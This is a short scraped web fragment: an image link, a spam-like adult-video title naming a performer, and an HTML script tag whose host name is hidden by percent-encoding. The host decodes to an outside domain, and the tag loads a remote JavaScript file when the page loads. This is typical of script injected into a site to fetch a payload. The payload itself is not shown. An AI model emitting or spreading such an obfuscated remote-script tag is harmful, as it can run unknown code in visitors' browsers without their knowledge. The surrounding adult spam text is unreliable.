 SUPER FISHEYE FETISHISM魄力兴奋蜜写黑辣妹纤细肉感好色BODY咲乃柑菜。<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>